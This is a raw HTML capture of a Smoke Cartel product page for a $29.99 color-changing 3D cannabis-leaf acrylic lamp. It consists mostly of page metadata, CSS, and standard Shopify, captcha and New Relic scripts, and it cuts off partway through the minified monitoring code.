

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/3d-cannabis-leaf-lamp
body_size: 81423
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="DankStop 3D Cannabis Leaf Lamp - Green, Resin Table Light" id="pageTitleus">







DankStop 3D Cannabis Leaf Lamp - Green, Resin Table Light</title>
    
    
        <meta name="description" content="Light up your space with DankStop’s 3D Cannabis Leaf Lamp, available at Smoke Cartel! This vibrant, detailed lamp adds a unique glow to any room. Shop now!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/3d-cannabis-leaf-lamp" >



    
      <meta property='st:title' content='3D Cannabis Leaf Lamp' />
      <meta property='st:section' content='This Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between 
7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.' />
      <meta property='st:section' content='DankStop' />
      <meta property='st:section' content='Home Goods' /><meta property='st:section' content='2025' /><meta property='st:section' content='brand_dankstop' /><meta property='st:section' content='category_homegoods' /><meta property='st:section' content='category_lifestyle' /><meta property='st:section' content='Crowdship Import' /><meta property='st:section' content='feature_novelty' /><meta property='st:section' content='free gift at $420' /><meta property='st:section' content='free gift eligible' /><meta property='st:section' content='height_8' /><meta property='st:section' content='Home Decor' /><meta property='st:section' content='Home Goods' /><meta property='st:section' content='length_3.5' /><meta property='st:section' content='made in_china' /><meta property='st:section' content='material_acrylic' /><meta property='st:section' content='material_plastic' /><meta property='st:section' content='required_home decor' /><meta property='st:section' content='type_home decor' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_large.jpg?v=1653609336' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="3D Cannabis Leaf Lamp" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_large.jpg?v=1653609336" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_large.jpg?v=1653609336" >
  
<meta property="og:price:amount" content="29.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Light up your space with DankStop’s 3D Cannabis Leaf Lamp, available at Smoke Cartel! This vibrant, detailed lamp adds a unique glow to any room. Shop now!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/3d-cannabis-leaf-lamp" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="3D Cannabis Leaf Lamp">
<meta name="twitter:description" content="Light up your space with DankStop’s 3D Cannabis Leaf Lamp, available at Smoke Cartel! This vibrant, detailed lamp adds a unique glow to any room. Shop now!">
<meta name="twitter:image:alt" content="3D Cannabis Leaf Lamp">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_1024x1024.jpg?v=1653609336"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/3d-cannabis-leaf-lamp.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"416ac774-732a-4295-a2d5-1b343476608d-1769393466","pageurl":"www.smokecartel.com\/products\/3d-cannabis-leaf-lamp","u":"79c5e19e2d58","p":"product","rtyp":"product","rid":7239071170741};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 